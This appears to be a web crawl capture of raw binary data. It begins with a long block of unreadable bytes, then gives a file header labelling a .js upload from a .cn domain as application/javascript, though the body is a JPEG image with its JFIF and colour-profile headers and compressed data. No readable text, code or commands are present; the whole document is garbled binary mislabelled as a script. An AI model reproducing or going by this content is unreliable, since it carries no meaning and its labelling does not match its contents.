��qQ$8�Z=�eP��E����F�51S.��m��,���� SB*�S�+�u=�Im㯄v_�\�2��P�C�>��~X�yK�+��\Zy�>)�����C�	����|P]���9V�����1RG�J�o�dҡ}� � >%��_Q�V%��̱��H&0aQ�
"��P_ё�gR���(��T_p_��JW� {,mj1Yq��Z��U@A#001����)]A�7�mL؉`��HF��:��RO�F�ǅLrǿ)R�c
Y^%��QG�D����i�(|�7��(+A�a!4��oR�h��*	E�.0dg��kiq��BY"5~&L9���n*���JY��b"j@x�~a�:�'���׬%���a������O���^.\w.<��JOSk�����9[����vWШN��Ad��TJ}C�Au5��|�e��{�.��1A�����y\�ƒ�$�qj��+�~#(��z���Y#�l��f�F�0�lxj*+,J�a﹭f��iWPU��_�m�գ��@���98	R��������8��=C��W������A0΀E_��4�k��
N��(�>�"\���������g_�e�0� ��-"�ǈ
��[�/�`���� [��?����EEh�^�ԫ�t�̇]��#�3��V���^V�*��pz�sLD4~�m�b{�|J�o0�֜_)���z���,�����8ۊ�i��fT�A�����O����bY�VB/ȕ^�f�3�y���
.���ɳ)��O�yVA��0���<��we�D���N�	�8�SSx<K5cx#�B��]ੀQ�Q�ff��Y�?P\� |bW��(�OO������c�a��k.�3O�HcR��}o�Y�P��QåئQ�û��R�(�Þ�0w	B�lB�7L�zRPޭ><M�"G�
&��3J
��1���IC}�X���Z������#L�x�d�8�!L��zIp	K]�0]@Z�r�,+L\��jpqg/��,ʹ�+�0��
����YX(|	������G���������q#*�U!/��M7lb[��,���0 SIb���;w�2kfI�
xq�}7�X�53r���ae�KN�.��/�>��%k��TF*ƴ�KkR��H�C����)KC��>�BW��D�9��a��<\K+t��;���CS�_M��3��L\��ܮ,j�;�f)����u34��i�s�X:.5a�,'�'M�F"�T�n��Z��b#냄������Hf
�;���$i�����Fp�����%u��.��=GeFε*$����z �*� J^k�>���J�3"w#pN����� Sl�2�	�� ��t����D̩f;a�8��C�	�懄K\`N����A�#P��a ��b�?h"vB_L��u:�c,Ey�9#��#��35���1|]C��\\z�!��(8��?��Ԫ.x>�	NQ:%5�]@�nq盗\�O��	1a�������i����O�A�!� �T�p�D��`�*aU^&����AK
̪3�)U��k��?z=Fu���z�P�`DZ���P⌏�#��Z%�F��0ER�9�A��t�q����UpM1D�4�������_hl�t�UW1 ��G<�jX���lȸ��z��/��7�԰�?Q����p���lB��:hʶ�z)0ù�dD�5 �q8�o�)S�P;�.�īz���ϊ�x e�x/��r��w�T���e�!J��4G_B��:*������m�iA���Lܬ�)��#��1��FT#+b��ļ�V�0�/��x����S?KV��eLu�J��)�0Y:'g�����_aV�Qɋl��f�?��
d�wj�E�� �ɦ%:ؘ�SmChTT��은+�,,����Lá�&��P}�D.�̣�[p�	7�(nڀ�)�b��u0�����,M�0�%��,Ȳ��Q.7�0�Lv>��_1�O���r�ܲ-�T�+��8~��u5�.�(��h ���݆�F��*/	�B�m?s���`��9��1��d�)��4+�˸`ߙ���Xz+{"-�?�!��-���/�m�*/�������FH�[��C+�"w<!DE��,9G���xx�9�V�8�+�`k�\����Yt��(%@�+�w/���C����t���i�"�(��=� �4��	�̿L%�?Pa���U���=CM������J�����<�0��,}� �=��QL��!Xe\�!+��o��،^���h;&a\Jb\qC�<�2gp�
!��FL�,_�*A��E��&�b��|�q�<_\�r������3��EW-�`/(B>��P�n*>�Bj+Q��`�N�n����]�wv�݌�D`���J�4q5�.=>j<��"�c	��#��5���`}�C��ĨRK�*����l������0���F�s!���������?I.Y	P"Mp2��D�*T���j<\h�eZ�������ߗ��S=��J�wK��	�e�~eg	�����R�Q 'dw_�qB����m����ӡ��>��*#���%�����f&�%x���,���T4��qX���τL5���c����(���Ŭ�x��Nn�1���D(V:w����.W-��.F~�?Hģ<G�e���=G_�5�� ��=���V��4wv��K)�1jĪ� ���=�;������G�� yr��p�U�˕䑿1I�.��̃��1�zy�&����~�b�u�/�@v�"����X���2�q��@�Qn����W�`W\ �1Z��*?K�`��Q"}BɃ.<Ԡ�#�
�8�F���@m��G#�午�A�W3r��RR��	�� �� �-4Լ�Թr�*���9V���0�5Bv���}�f����`ܹs|�%;�UM�W��K3�]L��0bn&"D�|DV=T +�&��`XmeQ|@�%"� E &��|_5�yq��E}Y8��b-d�):ԭ��'�!�K`/{�;xQ
Ŵ��c.fX�"�w�������b��]ME�t��)>�������`͘0�6˸P%BC�����R}�t�D0 v#�4T��Ȩ�j�抾7d�%]L˄��ѯP JJx����)�3�G��k����Q�(�	�=�X[j_�_6��P���wWvD�:K��\-dܵ�dnb�b�b�J�|B��%��J�)kܦ�����9_�"�����A�/��X���+�%L�����
^��
�B^H�b��Gd`����|2�����O9qd����U�C�j ���	R��&"50Fܾ*Wа>�R��YN��*�}܏�W�dY��;�=�Y�Z ��K��AE�2;��٘�]�AKh��%! �e��F�O����Xu���5r�a%�!�:�+���e�0���UY�DV�!%G|2��K����/�)2i�"���!��R$�%<_Аxxbf/�fs�P��}�@:c��������Tɺ[�����Ek7X�M�C~&I����W�a�ő�|&��j_X�d�k�!A��.�eA���0����8���!�>�Ua-�ԠU7 �KwȘҩ��cv�f\!�3�gU����C��_'�pe��9e�\!�VW�\?H�E��]˫�����~���4��d��,/w�۟�:zcm�P���Q�ѣSa��쇐nd�7�y��%'�vi�F�ig�2�܈'"�T	|��<�8F_UR���e@z�X��i���3k���3_�n�M�%����W+�/��*T�Q%D�\\4p���?��u�O�:t5�冏���l`SNˌɳ�,ccnCR����=�]w�. ��ݿ�e��� Q��r��-����a�2�ةofF��J��ls	U#+V%��E�7�фT&��h�_��D���B	�	\Yr�r����1�K����ir�F�bz����8�s2G�`GLK��ע�g���ƪ�P*��(*C̶[�OQ����p��e��l�1a���CQ��+��U�2��b\r�y�>8�s�~I��"<#�
b�w��^8ͦh���C�H�e���]1�f��6�9�GjT2�J��)�+��\|���Q1 �Q}������8��xR�:W%��`.s2��]�}� ;�E ԰N`�\5�+LC�+���'�;���PcA")���P�:#�y��x�X��.��._5p�2��7��NƦ�S{���m����A�j����茹e!�Ϻb�(�0b͜W�����5|����[66���Ѿ.�����SY��x�7٨�*"iS���~%����5b�hD����)����b5l
]E��9�f$r8��� ,�֫���6e�&��8�qqqH@a/�2���]x�3'��lqp���;�/�p���TC	���C,$
vgϕ�V5Lf�A�>�`���T��{ ��|��1�VC����p�%p���җ��������Ch�s(Oo��,
��!k�6	lAi�S*�Y 0�uh�c��������+�/JK�de؊V�!Um���	�p�6B_�;3�O�0�A/$W�&� ]70���x#��>����r��Ɗ�*�WK�ϑ�zY[J^㮮��K�b9�x"���4K�<��v��a���Жy�K<˸����w���*w��z?�L.s��[�'`
������>�pN��C�0
u�ޘV�2�]�)z6ԥ��V�L���ZEh�KO�:�jD�%:��5�n-���}����JZc����D�����0�8}�.\���I���W]Y��E�K��8:�Y�u���M����
���C��#�Ľ����<o�u�`��s
�����`�)�˿�L���`[��h9)�
%º#���`V���xK�E1��qJ��FɜT~�@澭8��*�}�'���������aHp�����W.\���,���x��#���E3#�y���X�ycS�>��r�-6D��e劘:Lt=n2�V�1.!n�Y�i^cP��-�����1V=Em;�7R���B������Vp�ӄ��P��)��ˌu%@���(���^���*��jbppCq�!������.4	�Ѝ�)�u��b�1`���
�0���L�ɟ��� zϹV�t���i�k�S�%�W.LL>a��g�ۦWs�q�]�v��Ķ#�bB�A�5iK��|ޮ!��CE*W��5�㹼E�)�#_HfbB�����l�0�&(�|T0yc�&�w�C{�\A�`�tM_0=L~E�
 �������X���DM��:���ă/l�/ve	rWO���UԨ5���\����˘�)4fZ�򛱖��a�h��'I�5!��e/L�G��}�%ˏ/&�x⑰q���"�?ԧ��=��E7�,·�--�~���K��̇��J�*f�5�Q�d�wQz�s�<�-��U������c/�L4��8#�-�~����1&��fn���A\�B\�����b�F�BT�šec+|��<��La�_�X{g�� �GM����O*`�!���ZK���+Ty|��%�Y����=�7r"M�,�+�^9e�?C��,X���K��{��xa��mÇ��k�Xj<0b���7	�*�G��7�!J����#�6�<�؛ؿ�R@��u�4�Y�V����	F�7乗�j�a����R�El�|KR����J�|B�c�DaƏd6�c��翡�\X��&]/h-b���R��,�W��jE��B<��;���.uqg���^M�pu����@{�� p�o;� �W
�/�ji�o�[ ���莻�ɂ_<�I�"D�R�<F<���d��&j��+�00�S�,��b�ua.)-�eS]�-�+sYsJm�q�3Z�TЋ���-^Ya�L��7��G�xc]a��ݒ��f��2.�k��]��Z�_�u�Գ�_��Uj<_��T�k�cߥ�$)m�Tuon}D�j��\���擹��hy#�F1�*t<���������\\z���f��t�|\%fnA�k5�Ë�ө|�}%�w#�u���8�r�ŏ�y��ʮ(�Jp�(���� 
���x���B[�EhK�������͵)��5��w>��j�D8+����G��+r�cB[�g��B����Y�xcfm�����1��x�i��Z�7/꿮�r�>%�m���Q�-GĄ8�r��1E��)7V��~b�c�ŉ|������Dm�~���tu)!U��6���C	cz1��Qk1�#��iLT^Xmu,Y�6ˋ/��ʨr�)w6��D��c�Ζn�F,[�y�&��:pg��_�]7�Q�8��-E�����˗,X�q'�D�2�Z����T!�P'D�:Ҳb����'�ThAE�fEAGF]�h�R�	�U�q��
1�\��ƧoG��wQ�f/�*� J̮j�d�nQ�C0��0Rh�/#��������~���,/LX�*�ΟB!/�c��Fw��67�b���1t��/`jTr�w����,<�_�m3�(��<�n���FC�nU�5~&K���L��7:B�/�1��-�&J�*j�X�<:\EY�a4�P��$2��6!�$:�}g���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/a5696ca5-342f-428e-b64e-cd47f55f039d.js
body_size: 49431
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �( �� 5              	            ��     �?���0  J�H�  `8 �  �.961A�)
B� 1B�kOǶ/���M�@   � qCd,,"�<�� �b��T��    � @ �A�0�P��V���b�X�B��_6�O���/��� T�����"@���w��C
�sJ��   �@` �,1@ b�c�PqK���B� B�ӟx>�� �y2��@�H%�  %O�k��0�A�*�����  d 4$�b�a�P ҪQS+��k����83�����\}/�?J	�M+  `�~1@B@ �^�dB�Jd� 8  �T@r�X���,6f�I�#sO��f��k�.*�
�.$� 	D��0�#�c�IHH
j$   X �� �C��)PB�)P8b�� ��4�}�}�2﷝t�� �Iq&� o��P�$ @��IHH�d $ 1P9��Pb�b��P�A�0��q��C���y��� +J�a� �D*��  
�P��h%�	@B(�Jn)��	�r�P��P�*�@1�@ �)%���o����9���X�\I�  I�,9(0
K��� �����Ea� M�&���P�U@꽕a��B� X*������ُ��]�\�0�4R(  Bǔ��v(P��P  $L(
��j�M^#M�D�˓C�\�ˑ)W@�K,��0�5��̞4�^�_���z����YY���	 !!J�*
Pi0
 ���0	(��A�G8�<ݿ?:�Ӧ�ӧ�a���V��)B���Xa�8�*k�c���}j^�t��P��)Sh�UQI�^cX�Ҡ���� T���CI$�EW+�/���o����B�O�h\���t�fE��(���a��B��2+<���i7����hm1b� ���! xY�«����hP��d,1@ �D{Zc%#Y�V���|�˭QtP�+���"P�p��>��-�g�����
p0�]B���Nd���}
(�C�x��RmX5TƕP�B��^PhX"�,\� 0	"�ڭ%��<��k�V��5&z�(��	 C����N���˒�L0Ŋ !ĩe�R�� �#����m/�xʩ!I,%�������cTg@���-U�0�A�$���DF8�>~쇦I�R��E=釘�\��ֲ���C�\��4��A�P�)u
�8��	8�?��ӥ�/���^�Q���8(2�]���  (��j"�	
l�ٕ��g��!�ɋ䙁3aZt٧M�2`����o���e��,�:��kUP1B�NO����o�^�5m��+bR<;B�b�,%ѯ=&�PB�  �I��Vɓ?����ǾQ����E�m������w6Gli�9�n[}/��z`� �B�R�\�C�(;ĮRs\=|�����'�F�x�̾��ô*D(p�t[�P��#�@� Rbb�QV@��c)���G|ٜ�։�ĽT����լ�S��U[ןz^m�g��U�\ 1a�T��T���b������~?��~��v�E�H���%ái=f�b���X�J
��D� iDm�]�]�L¢����t��k��u�.�q�G�L�����`��B�P`:����B�\��Oǯ!�}^[�~���<<(X�D���g]�.`�	e�'3 cP�6BB@�ό���ҫ|���r-{��-z����Ɩ���G�ʫa�|���}5�ׯ!u���I�� ��R�k.GI��׎x>�)��飨TYqG�~O�Ŋ����S�B�4�@�@`L�ߞ�u�&����]o��枏$m(�OC����6�ZkE���<�����g�1UF�\HS��b�D��T��x��z����g��ȅ�͛�?)#�X�ǡ����$Ҡ�b�#B "	Ʋ��t���v���g�_�N�\��O'i��ɗ�ͽ�n��g�]�Ӱ)���Pj1A�aȅڦ���[�N3���2F��R�6N�&R �A�Cg���!�� ��"  
�O�"����������U��ԫ#,�/J�[&#\�G�?^N¯|��(K���#��	�yHRƺ�Y[����~��{\V.%ȅ��H�,1P�l�s�b�( P���� A������5�R�:t��::�OF�h��Fxe��E��7�������n�J�ޛ9�r]i����>�T� %0�1q#+q��9�y�|T��.�PzR���*�]�ܦ(0
 $�2 0���<�KZ���h��]]3N��d�+���{y��H��y��GwӖtQ��������m�3�~K����.19椕o����A�7Պ�E�T����ʌ1F���~SP  Da�  Mi1בrtr��-�4�ӯt��j�f%f���R�;ƿJf�,�q�-�#�b���B��\]A�19dz\�!��O�{�Q�8ֳ������/���L1@ �  ��B!�yo���f�����ŵ�����UY�4�q���1��t�߇�?j�6H	��_R$"�6��^���9��1��']9?�z�o����u+��|�?P e�ކ�*� � �$hhhh@�
�;cNQ�O��㛧[ŷ�0軝��b����/��>4��S�!ԭ��3Mx��=3���p��E����0Z�q~[���g�����8<>:K� ���w�0� a�P6A2sY|ަ���э~��i�|��Ar���F��"O4��㌫�jg�������3\����x{=��ɱ� ��((�����'���0��x]<I$��@R�~��0� 	2W�e�X����s�e�ڄu�?��o�p��oej�(�8Z���+k�L������lg���Q����K^�U#�� RZ-<���x��g�n$�c�����& �/Jk� a� �"���ȉ/�1�:V�b�J���}+������ꛥe�kj��~�6�6���c���=>����=�N�����-o4�0�PTaHZ	QW<�=N7j�}9����ã�8 �1�]y�  P @`�c@S�>\�u�%[�Z^�kx���u��˓C?�������u�k�^e[7�حx9枞�����Q��ݰ�PUk.��K�`��C����<�ګYk>I���}/�8 � �� �G�x�>y9o2/�PY�V�5]xt�7��7s���eeBЖ��l��f�b�e�m������+^=��w�W�vyVsU�`B�s8o7���m����UZ�ZA p|xtԳ��r�� PBDnQ%�0���8��TչQDRM�w?_��� KK:�4���ޮZ�D3Y��ᩆ���KG�+H�i^���n"u;p^i�СA�A�(r,��g����6���贸�������"�=�@b@( 25(��VK��Ƶ�jH�i���t}D��5���n�#FK;W�eӍ�:�ԩ��s�cۮ�N���"5�m,�0����L��PPquVr�O���>T��px�:<H��U���`4� Cc##R�(�r'��������6/]e�u����lZG�NS��z�o3�(�Ŋ!V�	��4x�4�����h��z�n��z־Zd�,XPU�γ��ۉ�~�>�O�.G���Z���:P�P, S,��LabP��l?O�;��fgQ"-g��_�\���eF����am�N2EL�J��E]c��9]\�+�]u�K���{:���6�su�:���r���G�}?��C�8���G��;Z�����Z�p 2b%�"e�@[�FO�����uRni%dX���vzB5�����c#��������	�m9��8�X�|'�RsZ���Yh~��mŢ�ZT,Xpz���߇���4�o�C�8���ã��*���!��`�1HB#��Dݩ�&O�\ݞ��(mi5���ƿK2��L��5"Y��Ki���g�t�������ѱ�ǌ>my�{��-4K�&cA�^E��,0�p2.������r�zeɳ����c�
�H�r�  HB`�M,�ڵ�g���sux3���^�)��>�����{{m�cM�bD�Wl�6���μ����h�gsJ�m�m׊g�/��e�7='�>���C�,P� PF6�?;�r����'�rm xX���* p�v�� �Qb�i0���(�MF]ynn��y�i/-eV=��^������^:���#M��1���绽Z�M6����Ӗ�X����ۇ��,����a6t}�t�V:,Xc��Q��s���G幥K�|�(X�� �,�fܦ "%�۵R�ϫ7��ឯ?�m���o/���HƳ��oynӃ�\��,���4��a�P3�ɦ�+�D���Q�vY�No�ԝzɴ�-����888(0T*�5�r�Y�8>>,ppXa��轹�@� �:��5HPb�T����~B����r:�Q��k���2Ui��F�+S��4�O$�y��gF�h�j���4�W���1|y}k:�N���qm�λ(X�é�E�ޯ�<�tf윓���G
�Q�}�P"PP�bME���X�w��>������&/^ǜ�<�n���4��vwjJ��f�����볙�q�M-A�i)}SZ��뭟9�$V�"�]�:~��'
���G#�� S�z|Q;q|z�GGG���n�q8�-�&<�ɵ�T@��F�σ����OC�������m+=R��7T�"ʯJQ��L]ڙyI��T�պLE����Fʿ_M�x:RL���� ^n���B�l1A�[�z\�����D������p8�н����+K㍉����\>���}��Cכ���>.�z�����s�����T��v��J�$E��+��L��:�N��cIsg�mN���+��\�(0V9������i�Y0r�GG� *�z���Ɛ�����ɚ���d'���|�K�����e��?��=���ZS"�T��V��9tk�D.5:�E����c��G=�)sw҉�_��t2p�(1AV9����~��rvO�>9 (�7G( X�*�A�7K7$�0�W��lw����t�"]��OHq�ǋ2CUSm5�nV��S$iW�5IVTmM|��@t,:�{b2����DWk��Ч;a��a���y=��';��H���$X��G�z9L X J����'Dɥk��������r��1^�"!"gԼ;�<z贵h4��ZJ�R��
�|�E4CC)&2Sk���i�o88)f���1M�$;b1^_g#�\���?IvNX���c��Btr�a "<�h$�!UZm˸=>	��Ľo1QY�����}�Z�1a*�壘DŲ��4+��lV���ւ��u.~��ޞ�����y��K�i�zK U��~������I��.(^���@������ �e��)B"!Ep��7��p���=�!��-Ήͧ^�Mf7\��-5�}��gD�Vi�ڻV�o���̚�"&#����;!ţ�L)��������a'�Df8�9�ه���pr��t?����&
z��@ LJ4�k�"!�+�c[[�V<���U;`ͪ�:'.�>���}$.�i�n�9�ǴӢ���/�9v��j&#�D����='��Z�[��E
>~�;��s��e�˗�N�GG` �۔   CDi3$�`���ϣk����t��� ����6�{��J������Y���HY�fu�zfC7K�
ڄ[��~�i�b]R~�o��ZV��l-�0T
�m�� ���>�˔9b�L�'�`p�лs$0  ���bM��`��k�iѹ���맜���[ɮ�U��ŷ�r��Ŗ���h��E��mjV��uf�y-aѢ4Ծ7�������✅%��y���U�9��s�򥪻J���������Z� 
 ��J4�"�|�+�iѷ��k+�3�����໸�gWj�r���7�J�h�KP�����%J+��Q93�U����zi����u�������c<��}~S��L���YPp~NI�P\�:z^0 �c�$B40+N���z�~}�m���O*�tn�=O�~ʘ����FqmZ�Z�u/�V�R����[��d�b����[\�� �x���\����;f�˂�rO
��5U:z^0  @5(�dj	���q�u�̻��nWY�Ly���[a���u�Xq�v���NvJ^LF�xǴ�M����l�:O��c��$�}G��M�%��_��y�廾.M���GB �߶��$0 D�J0�"4� �_W˺��<�O:vy��1��=��m�db��bE��H����5j���ũaeS�xH���	hpЗl�
����?�����+����Ŏ��}ۜ
   �yC��
��:�}��U<_:p�����^���ט͑~i�d3�l�^��%��&5mI[
��%�EX�����2u*��������*����GG��}ۜ  BW	 f����%^yN��OJܮN��3�ח��+\�]Zj憷B��9�FJl��N�/J��n"qGSK_�.�SI�����*��h	 �s?�㞧gVO�c�*O�IC�uP׾m� hK@���&��P@�r5����^&ih�U�����4ʇJv�ϣ)hD�Q�H�z�riQ�k�^Md��$C5
��+wh4��\K��$��:����8��Rz|�f�������n  CX$ЅB��&�+O���^�p��q)���e��:E�
CB(QZV�=��:�)��c�y� ɥ�\J��(|Q<�H��}�j��z�R�+����>.�Um{��@!�a�)$jlԄ�\c��Vcf
�����V��kM3u3-U�����M`�i���3CCd�@j�Pں,X	xQ,��0�g��0�-���-eA�RzO���b��v� ���$a��(ȁ�����+1��R�:|�nz��hhZ)�f�t�/{�C"R��h�I��E���$3�f��Y�A�ipX���y��w���y��W���v�G|ߘA�E��`
P�(А���׸��*�'��uq]�4l}mA��+�t8��Ei�Ե���@���4�E��Ě��4D�f���/���}�*Dˠ����ppy��T��L�I1RUDm/R�j�fa���ٍܺ<����(�cijS�.u��ՠ
B�h�5#$��2����W�����KS?˷�Ns�S�����<,xxtZ;�G2���pP��W� �HU�ռ=Y��,G<�M����8�4�,�*���*��2e&"C��^��MөLEԥ�-Ut1c��]K�O/�S��W�����y/^%�@X� |�G*��P�@�W6)W�  ���X�F�L�#�zy�s���/ʳ�B��*&�HrGNf&�0����T��Qq��BZ^lV�	���YHxq/�T@�+���輙����A�)�����T�#	!H�n��:�p���:(/��m���5JL�"���4�R���Љ[UJ�S�i�5�Td��f�B�mx�D�ԬZ�8id1q���� �y2�� �.O��]\�#�m�R�'*X��ɢ`5QM`׺�A�r�p��󖔵+�uZ�h��"V>ENu8��e���Y����{N[~��nw�i(��&:��b�GK�e\c�=�S�y��W$잃�ty.�����C�rp96@��F�(��ǲOF>�]"��/��P�ˆr/	kHcm������U��Y�6#i`����nݛ,bw���]63�б�kC�Ť-a��o���� ��9P��b�����$(1���#4��ˮ��;ju��ޥ$�.$ŏ�}fi�k&��/�UH�Y��\��&9��g�'�S^��%qQ6(������`&B���}~M��N.NT$��@���9Lp�S��r9�! ؑ1��i]�qn8���jt�WW4-kH�r$�!pL3�6�8j*��r�ͦm&��t�\^�1L�=n:e2[���ǅ
����=�r�[���' p1�c��d5��(vR�xR �p�$�F��!�-���æi�cmz[Z���89���bt�#)�w��Z\ƛ���=N�x�L�����ٮ{^K�g�V@��\P��:]� ���?�����PPc��Ȕ�bߌǥ.AB�S0FC� �Ef��v�E9m�1:��ӣ�e�[1:�YYEJ��KtXVi��يc�ktX��/�a�ƹY�]�ΚL���i��w5�����(RT���;��9Vu>��xpP���KO`��!�Q"���|�
���s�Zzi+N5��I��ކ�-�=d���%Ap�g4�h��)�OK���~��Zs��Ӟ�5�E�*��ϯ˟leZ\K�f�i5�(�f�oK�k��� �@�ں��R;N�<J%(nP$@ T��3��>��F<����\���n��yE�V����c(c6[9�J�5�j���6n��<�����4���ը��ԾILE��[{�,[3��Oo=��~Ϛ����7ZSZ%��tY�v��p�)pP�]0�ȀKJ(9�=~��Z��)�+�'��s���}�Є��M6��œ�&�U����i���4i3t����VԱh4&Nr�|4,�6�hZ��.�@)|޼&�ߔ���8��E^j�V<u]� �m���ʑ���
b8$�?���D�s���e��f���)H���؊���9�w���m�4�t]kb���(���BM:���F�Y�����1a�k��>wN���yK�<::>�뾅4Y�v�1D�`蒢b���?0��=A	��q�Ҋ]:��'�޽]nmk1a)�:,Ap���r� ��엾�V��F��J��*իU�1̭q��ͨ�U@..a�)x���^�7���P��B��#�]۔ŏ�FJ9DJ�d��rb�����k^�]�׫�ǚ_��߲ηS�6v����V-��x�cEtk_`��L�_2t����5��sӞJws��ZL4�� 2��\?������reC��$��onP�PcE0���t��W7�m=<������˜��uF�ى����$�#µz��{7�tvo[k\�:սfD*��S�OnU_�Egyz,P (X�� �N#����A�ab�%gnU @�������u�׿��vn4ΛNx��S��ZfJ}��$މC������*&���X�@���bD�����2�6�]�z�OhX��� c��_����+�X�B�ǉX۔ň� �@HBfQ:W���;��-%��gW`mch�5�d��Hf-
���Sg<f)J�����4\[7R"�Uk�+-ĵ4��а� �FL?�����<WoU��@�(��r�@ �P�b &a�����������o�˜��E3-����͸�4�lZ�7�f'-dop�M1e0�D	%*����4v���(0�xߜ�y��y.^�(1D�A$��r�@R8 bB I����WaN���f��b^�":z+i2}&�6�*����Ҿ#��8�c���Mt��āђMF�o�f����T�Pa� ¬d�o��?A�L�b��	'V۔
 "��� ��K�]���4h����oc:>�G�4�[@�VR9�v����S�����,�>0VB�%6���-{g{iRL1B�  "�3���c���p�
�����a�� b� QK]09�m������q�i�d�d�ك�[MU-]H��~SnM4t��[{D�H�)[��5.�i�/�gsiZLPb� QQ��5���6�����A �u�V  "�b�8(D��/���ф��h�_�;�Ml��h����ufV��e���&�Ӭkd�$��Euh�ׄ����\I���
 �g�[�z\p�9�P�Cā����` �H�b� �x�+�kliT-�'�U^�$���k"�,�����NE^k�﹋�<H�C�"�^z�m��J���B`PZ�罘V��X�B�K$������  � "QW�e����d]�J�C��~��	X�UĈ5�#7K����n�� ��+�Æ��z����V6 ��������K�B���(��Oې��p   ���۞g��4SEʂ,���������I�:�14�fs�2�w�}��K����-�D�o�U�d*J:��C �~O~֣���jmW(y^��"�5�@��C `��p��[�yn�tgul���Y������}Ӭ��� �GVc8�[k���v��(ah	�O37�˘�ڎŀ�T����Aʋ����;�ȴ,ZMU55e!��� I   !1A "2Qaq#03br�BR��$4��@c�CDSs����%�P����  ?V�V�YYY[�[܁��[eo��U ��� ��������J���S�L� %�|����m�����|�;Zs��u�?�������+{�+++{�{�x�<
�� �R��E��e�Y[��ʬ���������!��*>�
�Zf}� �VVVVVVVYU�VVVV�YY[�=ս������w�~�����t,������첲�����B�肰�[�� V_�ʋ��({�++������������+++++eo��Օ�?J���G� X|��t�VV�eeb����l������,�������B��qj�~ʓ�T�����m����ʲ�++++tm��.$�uG�G���j��5SiQ8�o�סem��eeeeb����������u��%�V���k�?H%b�6!+ϩB�ԯ�o�g��s~���Ir�<�S}?�CsKo{]A�"SfX�/�5��A�b�Q��h������
+$���em�VVVVVV�YY[aWWY�e�'����)�c>���Ď�����6����9�Q�⤫s� ��P��w�T�� �k*i$D��/D�2n*�MT�U� ƛ ({���t�oң�w� �>��0A�:�,���,�������!"�gE�š��$�Wp�b��ղTJ�߇�����rj{�tƲx97����9�}죑�J��9���-e觤�b��c��K]��ũ��Ӂ�?��c����S4�g�zWWWE�� �X�}Sk�r�`�t:6@{��Qr��B����ˏ �2�M}Q���F|��J�u��s��TG��-AżЖ��pA�N�E(=�hy�:��jQ�da�!z+�ǍЉ4��������H{�+,T{H�j�|n:Y�Ό�)��h�]ܟ3��q�I)i7��+{�uVV��.W�xϩ���}{��\u'`�)�AZ�Z)ۥ���I�H��(�A��I��St"/u�������6z!��Ţs����ȦZ�d��XO������?1WY�z2 �R��RV�'Թ踔6�h(OP+t-�
qV�dV%.��.�zqXe�(��s�w�(��T*^8pTU��do7hԅWE��-���>�C�T�����l�n��k�W���� ��z^��[ȡ���X{�)�t�����Ե�j������w>��	��-V�'"6�Y�_4���zH�� ���uD��)�vn�c�M��x&3�v㫑!��@�>�u� R�Y!Ez�;􂝹�����~	��QzB{���V?$9��
�<���{F��Q��/n�����٧A�3��.y�:�R�MW;���^��2�]��L��ʈu%����Ae���U<Y�w���| Y�8jU��do���T�	��A�����[�bC�9>ߺ����A66wt��*S��m�WW
�JwM�
� }#0�����ǶU�(�2+���`���<l�y�����(�8آ9�3�Q bx�u_NM?(r�h���<I�S� �[ݝ���s}*��9~�8l.�m��oHt�6��(���9c+�M��9	��VъF�ܲ��hT�����������	�s����
�5��B씮=�P������}7x�e?uP��[�Pi��+Љ��?����ڱzY��n��F�r}	�6����� ��{��*����M��T=��?b�� ���*�$Z���h-��?8��<|-��"��:�(S��+{!FǸ��.>
7��.��{�%b��j�����",�7�K�{�~S��ן%4/�\��`����Yb{��O|1�O$��X�)N�p�x �Ѱp�6�^��'m�U���3��pN����I0��`�2�|�O";�
�vX�of��*p�V'�`�掂��~!ѡH��8ؒ\z���R����٪�u!vV�\Y�*�T{@e��,?�M��]��Q�WͻX�' ��,^I(j���n�����n~f�������i*��.o�c�l��k�&4����1�m� ����~���>J�̏����#�������%M�m.a��^����g�[�~*KOao3ܷl��Ȫ\6\A�ϸ�pj�=a �����e���5��n��r�h�T�*��<�U�5=WŁ���xs#����1��*�v6�����gT��pvz���x$�;��CѼck=n�En�<׫O�?P�Zn�����w�/W�w~�������2�Dt����h�a�O��䢯�:;�,�ꩥ|�s��q�Q�́�CM��^��0D�ZK�XU+[�T��� �@m�vg�S����5�,�	��V0�S3���(��A<=Xc`k�Y����+5�=�#a|o�g����7��u1"�[ͤrM9�wx���C�J>w~��H� ��GH*3���� �f�z�d�uC_(�M��.��(jX��%6G��3�.��t�6�3�k�o"�y-0p�@�г�^��*7G�UGX���h���H���ct��S!�Y�@ qTn�U��˛��]x��"�$�9����4�~j�	��_MZ�g��Q|��ӷI���?�r�I�����] ��[�n�U36� ��Q�TR�Q^��1��&�}�!�!W�5ǙP�ǚ��^�W�����	V����!�s��n�J8_��[�*�� ��+5����Kq��E��|?�g�
����6�yn�B��Fo�F-H�qR2�����*����C�@*N׼=�W�~�R�m�ތ�Ɇo��q,*Z6K�����Uz�ݗO��w�P�P�>IG��
��kY�uI{'H�*���UO��]��H���6��?�)�����~�*|^�r�9���+nUC����Ī̣�O�q���>R�tӲ�^��a�W"�C���G@��+� ����*�j�:!:!S���!Y��,�A�^��g�c���18UR��L�i���~�c7'�9��v�lz�aŭ� *)��B�mT�%�����3��B�P��S�c��m��� ��:�J��RN��i㉼���9)	qTL�ow{����-�������3	�����Y7eg�s}*���&��?t}�#���MX��n�tB.(t �xv9��I1A�T��7��T��#oĕ)�O��<�l��qP�r�TQC$͓�Ό"���<PhO�����H��Ll�n*���ʖC�y��<�N�3G�}x$��6V�QO�*���J��}K�����={�S�����U� �AC�h{ñȢS��/��c�]ɺ������=F�6��h�ϳH��GmA�6�����{änN|�E-���RU��wX��� u�Ǫ���m�,�a�g�qB_fmǒ�3ͣ ����3�p�^=�u^���XKwl1-$~�p���u���b�Ց��� ��G�?/D ��C�]_eӊ%8�R=�G�^�bG��}�����̙��U|Jp�f&Y���x��VGHR�R���`��^�u3n4^��{g�]���Tљ蛛�*h��P�%+���0��{�ȴŧ��V ���:�ش���� �]R�b�`=�z��t��t1�� ?+�.=�G���Ђtb�=���t��:�/J�_P��g{YV �qs�ޡf@0�t-!U�U�͘h.���P�ٳ�2�+B�FF8�����$y���l.��	